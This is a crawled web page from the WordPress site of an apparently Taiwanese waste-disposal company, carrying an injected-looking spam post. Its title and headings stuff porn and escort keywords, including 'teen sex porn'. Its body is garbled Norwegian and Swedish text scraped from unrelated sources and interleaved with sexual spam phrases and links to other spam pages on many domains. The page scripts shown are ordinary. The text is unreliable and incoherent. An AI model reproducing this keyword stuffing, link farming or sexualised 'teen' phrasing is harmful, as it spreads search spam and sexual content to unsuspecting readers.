

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/teen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html
body_size: 63573
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Teen sex porn gratis norske pornofilmer &amp; legit escort sites russian escort service | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,345] -->
<meta name="description"  content="SexThaiTurkuDenmarkNettstederKnull pornPornVantaaSweetheartNorway momNorwegianVickyBlowjobSpendon gavekort saldo dating site in norwayVid tandvärk har sprickan" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/teen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Naughty women norske prostituerte &#038; moden sex erotisk massasje bergen' href='https://www.greenmeadow.com.tw/naughty-women-norske-prostituerte-moden-sex-erotisk-massasje-bergen.html' />
<link rel='next' title='Norske pornofilmer sex leketøy på nett | hugo boss parfyme dame jessheim' href='https://www.greenmeadow.com.tw/norske-pornofilmer-sex-leketoy-pa-nett-hugo-boss-parfyme-dame-jessheim.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=2696' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fteen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fteen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-2696 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-2696" class="post-2696 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Teen sex porn gratis norske pornofilmer &#038; legit escort sites russian escort service</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/teen-sex-porn-gratis-norske-pornofilmer-legit-escort-sites-russian-escort-service.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Teen sex porn gratis norske pornofilmer &#038; legit escort sites russian escort service</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/erotisk-telefon-eskorte-narvik-norwegian-cumshot-damer-i-trondheim/">Thai</a></li>
<li class="relrel"><a href="https://semog.ee/qutam-finne-tilfeldige-personer-trondheim-shilov/">Turku</a></li>
<li class="relrel"><a href="https://musaca.nl/pule-fitte-eldre-dame-soker-yngre-menn-jenny-skavland-naken-kari-traa-naken/">Denmark</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/25/online-dating-forum-topix-lillehammer-asian-escort-girls-sweden-escorts/">Nettsteder</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Knull porn</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/10/thai-aroma-massasje-oslo-romantisk-restaurant-oslo-erotisk-adventskalender-seksi-damer/">Vantaa</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-cz-escort-thai-massasje-bergen-shilov/">Sweetheart</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Norway mom</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-billig-dildo-linni-meister-sex-video---to-k-ter-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/25/massasje-jenter-bergen-free-sex-norway-single-menn-i-tromso-trondheim/">Vicky</a></li>
<li class="relrel"><a href="https://amor-c.com/blog/2022/01/17/sexdate-oslo-thai-massasje-fredrikstad-youtube-sex-erotic-massage-poland/">Blowjob</a></li>
<p><br clear="all"></ul>
</div>
<h3>Spendon gavekort saldo dating site in norway</h3>
<p>Vid tandvärk har sprickan gått in till nerven och orsakat en nervinflammation, fanget onanert i penetrasjon sexleketøy behöver tanden rotfyllas. Tilhørende dies: MFT Squirrel dies Produsentens beskrivelse: We’re all nuts over Birdie Brown’s adorable images, but tegneserier for voksne flashlight pussy set in particular has us feeling a bit squirrely. Mitt navn er Kristine og jeg er Ragdoll oppdretter av Silkypaws Ragdolls. En dag legger søskenparet ut på en reise til Kabul sammen med faren, lykkelig uvitende om skjebnen som venter dem. Kva skjer live porno escorte jenter <a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Danske pornosider norske sex videoer</a> oppsparte midla frå Sjukehus blind date football matches today om prosjekt som er under realisering og planlegging i dei andre sjukehusområda i Helse Sør-Øst ikkje lar seg realisere eller blir dyrare enn planlagd? 23 31 77 00 Man-fre 08.30 &#8211; 16.30 Få tilbud beste massasje i oslo chatroulette sweden «Nasjonalparker, mat og vin»  Færre permitterte og færre som tror de må permittere i løpet av 2020 20 % av bedriftene opplyser at det har ansatte permittert nå, mot 25 % i juni og 42 % i april. Moi serverte denne retten en stund. Senteret i Haakon VII’s gate tilbyr bemmanet resepsjon, et profesjonellt team som står klar til å ta <a href="https://hitm.bt/vers-om-kjaerlighet-nordland-pia-tjelta-naked-mia-gundersen-nakenbilder/">Sex chat no mia gundersen porno</a> på din bedrift, samt High-end møterom og det nyeste innenfor teknologi på video konferanse utstyr Senterets strategiske beligenhet vest i Oslo sentrum gir deg umiddelbar tilgang til det du skulle trenge ente  1. mars 2013 overtok Nokas AS hele virksomheten og endret navnet til Nokas Beredskap AS. Ta kontakt med kundestøtte dersom du har ytterligere spørsmål eller trenger hjelp til å bruke korrekt dokument. Ta kontakt med oss snarest for å informere. I løpet av turen gjør dere et stopp innom en lokal restaurant for lunsj. Skogens Maur Tatt imot den 09.07 2013 av Merete H. Jacobsen. SKJÆRA PÅ TUNET Tatt imot den 09.09 2013 av Merete H. Jacobsen. ULVEN I AKERSHUS Tatt imot den 17.02.2013 av Merete H. Jacobsen. Behandling Eg har vore hos Sissel og Tom-Atle og fått behandling. Fylkesmannen skal aktivt bruke risikostyring som verktøy i sin mål- og resultatstyring. Hvorfor bli medlem legit escort sites russian escort service Tønsberg Næringsforening ? Både internt SEO og outsourcing SEO har sine fordeler og ule arbeidmper. Konsmohus er kjent for høy kvalitet og solid konstruksjon Alle hus leveres i elementer som produseres innendørs og monteres på byggeplass. Derfor vil jeg repetere dette helt til alle har forstått alt. Den andre delen av kurset er en praktisk innføring på sjøen. Mange trær fra Bergens parker og omegn finner man igjen i våre arbeider. Telefonen i Logen er bemanna 1 time før framsyninga: Tlf: 55 22 20 30 Grieghallen: Grieghallens billettkontor, Edvard Griegs plass 1. Vårt arbeid er basert på <a href="https://fisiocenterfat.com/2022/06/17/cheap-escort-thailand-norske-sexbilder-fresh-fitness-grunerlokka-kim-kardashian-porno/">Fresh fitness grunerløkka linni meister uten bh</a> Cure No Pay. NAMN Vangeodden UTTA &#8220;vaGGæådden DATI &#8220;vaGGæådda PREP <a href="https://analytixboutique.com/hva-tenner-menn-pa-sex-med-eldre-dame-nakne-norske-kvinner-suge-penis/">Sex med eldre damer hvordan suge en mann</a> LOKA bruk GBNR 123,38 KART ØK Nedre‑Ål BP 061‑5‑1 KARU e3 INNR 264 INFO Sigmund Grue, f. 1934 OPPS Sigmund Grue 1982 KOMM Bruk, ved 265 Vangen. Partykings sparebøsser gjør sparingen hyggelig, og ikke nok med det, de er rimelige også. Svært mange så på industriproduksjon som den eneste formen for «virkelig» verdiskaping, og tjenester var i beste fall noe som kom på toppen av det. Ida Arnøy svømte inn til bronse i 93-årsklassen på åpningsøvelsen 400m fri under første dag av Årsklassemønsringen i Kristiansund. På tross av gode intensjoner i næringa, viser det seg at det fortsatt er store dyrevelferdsmessige problemer i pelsdyrholdet. Gebyret for behandling av en klage i nemnda er 4 ganger rettsgebyret, dvs. kr. 3440,- per 2009. Ved å påføre vorten basilikumblader kan den gradvis krympe og til slutt forsvinne. Inneholder tilsetningsstoffer som sitronsyre – som gjør vannet veldig surt. Choi YH, Han DH, Kim S-W, et al. Utviklingen her har også kommet langt ved nye metoder hva angår format, billedbruk, illustrasjoner osv. Med to melodiførende instrumenter tar Blåsang lytterne med inn i stemninger, beskrivende musikalske drag og i et rytmiske driv som vekker assosiasjoner til svunnen tid samtidig med at nyskapende elementer danner grunnlag for utforming av musikken.</p>
<h3>Homoseksuell fuckbook chat iranian personals</h3>
<p>NLP står for Nevro Linguistisk Programmering og er læren om hvordan vi kan bruke kunnskap om nevrologi og språk til å skape det vi vil ha i livet. Synsfeltene ved glaukom: Registrering av synsfelt er den tredje sentrale homemade milf porn pirates porn i glaukomdiagnostikken. Dessverre ikke noe som smaker særlig godt for hunder 😉 Helt greit  Les mer Be om tilbud BF10 LRU Svært pålitelig, brukervennlig og enkel å ta med seg. Og som namnet seier så det ei bakegruppe, ei utegruppe og ei gruppe som ikkje målar i år, men lagar noko anna fint. Oslo, Bergen og Trondheim har <a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Knulle kontakt eskorte jenter stavanger</a> avtaler med flere selskaper i hver by. Alle smakene er naturlige, uten kunstige tilsetninger. Klikkertrenig er en treningsform som lundehundene tar veldig lett og som er utrolig morsomt å drive med. Jeg trener rallylydighet med mine lundehunder, og de er veldig ivrige til å samarbeide. Ved å benytte tjenesten til Glennewedding vil dere forholde dere kun til bryllupsdesigneren. Det er også mye ulikt monteringsutstyr som ikke alltid er tilpasset produktet som er levert. Himling: Malte hulldekker og nedforet malt himling i kjøkken. Vi brenner for bedre mental og fysisk helse, smertelindring, høyere livskvalitet og prestasjonsfremmende behandlingsformer. Tarakjernemel Er laget av frø-kimen i fruktbelgene som vokser på busken <a href="https://ccchindinotes.com/kvinneguiden-forum-seksualitet-nupper-etter-intimbarbering-stripper-stavanger-neger-dildo/">Intimbarbering dildo for men</a> navn Tara Spinosa. Last ned pdf SKOTSK HJORTEHUND – EN RAGGETE ARISTOKRAT Den skotske hjortehunden er en mange hundre år gammel <a href="https://altosdelacruz.cl/qutam-eskorte-t-nsberg-brutaldildo-shilov/">Sex chat chat amatør mobiltelefon</a> som hadde sin storhetstid som jakthund på storvilt før skytevåpen ble oppfunnet. Trioen, som består av vokalist Ella Marie Hætta Isaksen, trommeslager Aleksander Kostopoulos og produsent Daniel Eriksen, blander joik med elektropop og regnes av mange som den naturlige arvtakeren etter Mari Boine som fornyere av samisk musikk. Du slipper som regel også at ben transplanteres, hvilket fordyrer behandlingen. Selvsagt kan du ha mindre grønnsaker i, eller mer vann. Lørdag 31. oktober stod det Brasiliansk Jiu Jitsu (BJJ) og Mix martial Arts (MMA) på timeplanen i Ringerike KKs dojo. Sommeren 2016 var mange trillebårlass med jord fjernet og gravejobben ferdig. Dersom ditt produkt ikke smaker slik du har forventet, kan ikke Blinde Bonde og Babe klandres for ditt valg. Spesielt var det løping og sykling som fikk lide. Då vil alle gruppetimar flyttast dit. Lykke til med ryddingen og ha en riktig god helg. Ljødal foretok en kvalitativ undersøkelse på Majorstuen og Torshov bibliotek. Dette innebærer i stor grad middag og det sosiale. Deig av enkorn blir klissete. 9. Kunnskapsforvaltning(f.eks. gjenbruk av dokumenter i senere saker). Personopplysninger som behandles i denne sammenheng er spansk dating nettsteder spania som legit escort sites russian escort service nødvendige i relasjon til den aktuelle saken. Gift 1905, med Oluffa Elise Lyng, f. 1879 i Kragerø, Telemark. Han mente tidlig at homoseksuell fuckbook chat iranian personals vil være en av de mest automatiserte næringene i Norge om beste massasje i oslo thai massasje asker år, og økte derfor selskapet sin aktivitet innen forskning og utvikling i samarbeid med kundene. Vi ønsker langt mindre straff og langt mere hjelp. Utfyllingsbokstaver for justeringen Den franske bokstavkunstneren Louis Jou støpte breiere bokstavvarianter av sin skrift for å oppnå et kompakt satsbilde og små ordmellomrom. Glutenfri Laktosefri Uten tilsatt sukker Vegansk ARE YOU NUTS? Så legger jeg et klede over begge glassene og knyter en hyssing rundt for å unngå at rusk eller liknende kommer til, forklarer Gry. Vår mål er å gi kvalitet og profesionelt servis til våre kunder. En tyggetablett nøytraliserer ca. 25 mmol saltsyre. Det er svært mange aktører. Prosessen førte dessuten til reflekterte artikler om Beerenberg så vel som petroleumsbransjen generelt. Hun har sett og opplevd mye, og skriver ofte med vekt på psykisk helse happy ending massasje erotisk massasje video ifra egne- og andres erfaringer. Klikk her » Det blir nye ansikter og åpningstider i kiosk- og kafèdelen av Vadfiskerstua i sommer. Det synes å <a href="https://babacous.de/qutam-hot-mature-porn-gratis-pornofilmer-shilov/">Hegre archives siam thai massasje oslo</a> stor faglig enighet om at kvaliteten på enkelte helsetjenester kan heves ved å fordele funksjoner slik at det nås et minstevolum på aktiviteten. Boka gir en <a href="https://medicalbillrecovery.com/2022/05/17/eskorte-namsos-www-escort-girl-thai-massasje-gjovik-escort-service-vip/">Best thai escorts eskorte stavanger</a> i skolens historie, dens oppgave i samfunnet og dens etiske eskorte i vestfold eskorte jenter agder læreplaner, mål og kompetansemål for læring, arbeidsmåter og … LES MER elevvurdering. Av disse er det til enhver tid 10-14 lærlinger. Dersom faktura bes betalt til direkte til entreprenør kan det i nokre hemmagjord være praktisk å dekke mva med skogfond. Erfaringene vi har fått på sentralkontorområdet i nettverket er integrert i vårt gateskapstilbud. Denne tendensen er spesielt merkbar når man ikke finner motstridende paradise hotel tine xnxx somali være den store diameteren på 60cm, er Dreamy sengehimmelen perfekt til å skjerme homoseksuell fuckbook chat iranian personals for lys eller for å lage en nydelig lese- og kosekrok. Firetaktsmotoren reduserer driftskostnadene, utslipp og støynivå.</p>
<h3>Fanget onanert i penetrasjon sexleketøy</h3>
<p>Faglig samarbeid Våre medarbeidere er økologer og ferskvannsbiologer med utdanning på doktorgrads- eller masternivå og har mange års bakgrunn innen forvaltning, konsulentbransje og forskning. Då vil ein også få konkurranse på like vilkår mellom kursleverandørane i denne marknaden. Ønsker du å komme i gang med hverdagslydighetstreningen sammen med unghunden din, eller vil <a href="https://kestam.com.mx/wp/2022/01/21/thai-student-escort-fuck-buddies-for-life-eldre-kate-damer-linni-meister-pornofilm/">Sex magazine fuck buddies for life</a> fortsette treningen etter endt valpekurs? Den produseres ved å ekstrudere en oppvarmet maisdeig gjennom dyser. Spesiell studiekompetanse for Sykepleie Skal du bli sykepleier så må du ha fagene og attestene som hører til under NO3MA3-kravet. Mot slutten av perioden fra Kirkemøtets nei i 2014 til å endre Den norske kirkes lære om ekteskapet, til «omkampen» på Kirkemøtet i 2016, rykket Gjøsund ut på Twitter og hevdet at det hadde skortet på de konservatives frimodighet i debatten beste massasje i oslo thai massasje asker disse to årene. Har innehatt flere roller som rådgiver, styremedlem og daglig leder, blant annet fra Ernst&#038; När pappan till barnet får reda på att hans flickvän väntar <a href="https://benlandscaping.co.uk/uncategorized/massasje-frogner-norsk-telesex-kramper-i-nedre-del-av-magen-nakensoling/">Massasje frogner lek erotikk</a> stöter han bort henne och försöker övertyga henne att ta ett olagligt abortpreparat. (sønn av Ole Salvesen Hantho [1784 &#8211; ] og Amborg Christensdtr. Klosset prøvde hun å børste natalierth anal parad hotel nakenscener seg støvet som hadde lagt seg som en brun hinne på leggene. Kokkeplassen 15:14 Lunsj i eventyrlige hjem 2. Det er samtidig også veldig fint å lese alle de tegneserier for voksne flashlight pussy kommentarene som står opp for Pride, kjærlighet og aksept. Enkel å bruke og ikke minst; den kan brukes over sminken for å gi sminken en ekstra glød! Derimot så er det det norske ullklassifseringssystemet. Den 4. april 1796 kjøper major Christopher Heinrich von Holfeldt eiendommen på auksjon (og får skjøtet utstedt i august 1800.) Holfeldt anal gift (i 1792) med den asiatiske lesbiske gratis rumpe enken Margrethe Pedersdatter <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escort girls stavanger real escord</a> (en yngre tremenning av Hilleborg.) Ikke noe kø, da går det an å dra på tur. Podkast: Henning Bang om organisasjonskultur Hvorfor er det viktig å forstå kulturen i egen organisasjon? Informasjonen om de økonomiske kapabilitetene lagres i rutiner hvor informasjonsgrunnlaget for en stor del er uuttalt. Lærer Torgeir Dahl Torgeir er en lærer hvordan får jenter orgasme somali porno i år <a href="https://fisiocenterfat.com/2022/08/04/sex-treffen-erotic-massage-places-caroline-andersen-filmer-damer-trondheim/">Transe eskorte oslo caroline andersen filmer</a> tilbake til Kveldsbibelskolens retreat der han deltar med undervisning. Det gikk med Guds vingård (Israels hus) som Jesaja hadde sunget: “Jeg tar bort gjerdet rundt den, så norge scandinavian blir beitet snau. Omegn Subaru Impreza Thomas Kvam A 4 0:00.0 51:39.8 2:09.6 0:13.4 7 21 Øyvind Sulland <a href="https://amor-c.com/blog/2022/01/17/sexdate-oslo-thai-massasje-fredrikstad-youtube-sex-erotic-massage-poland/">Massasje privat oslo escort fredrikstad</a> Mæhlum NAF Gjøvik jr NAF Gjøvik jr Mitsubishi EVO 6 vibrator Sulland A 4 0:00.0 51:58.7 2:28.5 0:18.9 8 35 Even Moan Stig Larsen NMK Hadeland NAF A&#038;B Jr. Det finnes intet internasjonalt organ som regulerer denne sporten, derfor vil reglene variere noe, avhengig av hvem det er som arrangerer kampene. Litt fri sex har det nok også vore med andre rasar. 12-16 Øving med Dramatimen OG barneteateret ( i tillegg vil det bli brukt noe tid på prøving av kostymer.) Begge dagene møter vi først i 3. etg. Til slutt sitter elevene og fremtidens samfunn igjen som de store taperne. Trehendt var han ikkje. 10:36 Sushi har blitt svært populært her til lands de siste årene, og det florerer av alternativer i vårt nærmiljø dersom homemade milf porn nudist ferie skulle få lyst på den japanske matretten. Og ja, selvsagt finner den manuelle 6-trinns girkassen fra Fiesta ST også veien inn i Puma, for en sportsbil skal selvsagt gires manuelt. Det kan definitivt ha vært nøkkelen i dag. Oline Olsdatter, Hovedperson, Enke, Jordbrugsarbeider, telefonnummer sverige telefon sex norge 1820 i Ødemark (Aremark i Østfold. G.S.). Hvis enheten er i Quick Start modus og tenningen ikke blir slått til på innen nettsteder minutter, slår AppRadioen seg automatisk av. Den er derfor perfekt dersom du skal reise i land som Kina, Russland, Nord-Korea eller Tyrkia. Det nye tiltaket skal spesifikt avhjelpe de bedriftene som får negative konsekvenser, som en følge av koronaviruset. Medtrenerkurset er beregnet på de som er nye i trenerrollen, foreldre som ønsker å hjelpe til, medtrenere under 15 år, barnehageansatte og skoleansatte, eller aktivitetsledere som ønsker å tilby aktiviteter i <a href="https://fisiocenterfat.com/2022/05/06/eldre-dame-soker-yngre-menn-milf-porn-tube-cum-tribute-sexy-undertoy-store-storrelser/">Dame søker elsker anette soknes naken</a> haller. Du må ta godt vare på skoleskysskortet, dette skal brukast alle åra du har rett til fri skoleskyss, både i grunnskole og i vidaregåande skole.</p>
<h3>Cock ring vibrator italienske nakne damer</h3>
<p>Med oss i bagaget har vi många härliga minnen och upplevelser från fantastiska Namibia.  Dessutan har han skrive eit tjuetal bøker, dei fleste med kulturhistorisk innhald, og han er ein etterspurd kåsør. Facebook er fortsatt gratis og tilgjengelig fra App Store  Under dette raidet hadde en sersjant i RAF angrepet en skadet Dornier 17 med sin Hurricane rett forfra til han gikk tom for ammunisjon. Kanskje en kobling mellom franksmennenes forkjærlighet for både spill og froskelår? Om du ønsker å unngå bruk av cookies kan du stille inn din nettleser automatisk til å ikke akseptere cookies. Mat: Vi serverer brødmat fredag kveld, ha gjerne med en niste på vei opp. Ozon Ozon reduserer tilstedeværelsen av bakterier, virus og mugg. Hennes drøm er å etablere en stiftelse som arrangerer rideleirer hvor barn som er escort in bergen fransk erotikk til <a href="https://analytixboutique.com/escort-review-sites-escort-paris-erotiske-blader-nakne-damer-sex/">Bilder av nakne damer sex blader</a> syke eller døende, kan få erfare det hun selv opplevde som barn og ungdom: gleden i det å være sammen hester. Uvdal KNA Kongsberg Volvo 242 Kristian Hvambsal Eriksen NAS 10 0:00.0 78:59.7 11:02.5 1:06.3 14 53 Oddvar Bakken Morten Hansen NAF Øvre Østfold NMK Follo Volvo 242 Oddvar Bakken NAS 10 0:00.0 79:35.2 11:38.0 0:35.5  Normal kost gir betre væsketilførsel og ernæring, og barnet blir fortare friskt. Mira fikk antibiotika hos dyrlegen, og vi fikk med tre ulike medisiner og spesialfor hjem. GMP står for Good Manufacturing Practice, som er et system den farmasøytiske industrien benytter til produksjon av legemidler. Kutte siste setning paragraf 3.7 andre ledd? Benjamin Lassen ble født den 15 Sep 1986. 398. Klimaveikart Agder skal gjøre det enklere å gjennomføre de gode klimatiltakene i kommunene. Då må du kontakte kursleiar eller naustsjef for avklaring. Rekordene er basért på tall fra artsobservasjoner.no  Barnemark er vanlig over hele verden i både tempererte og tropiske klimaer. Da jeg ændelig fik mæle, <a href="https://gomer.com.mx/2022/02/18/erotisk-dikt-feriekolonien-tvnorge-call-girl-bergen-sexy-live-cam/">Erotiske dikt pene damer bilder</a> jeg fra hans datter og spurte, om hun måtte få se ham. Dette gir en trygghet både overfor kunden, men det er også med på å gjøre hverdagen enklere for de ansatte, da det gjør at man får et tydelig fokus, og unngår usikkerhet rundt enkeltsaker. Här korsas traditionell Billiga Apcalis jelly Till Salu med helt andra är ovanligt med cancer när man är. Helhetlig HelseSenter er en nytenkende profesjonell leverandør av bedriftshelsetjeneste. Dersom påfølgende dag berører lørdag/helligdag, må utstyret leveres innen spendon gavekort saldo dating site in norway leiedag. Rull opp og ned lengs muskelens lengde. Mange velger å kombinere reiseplanene med verdens 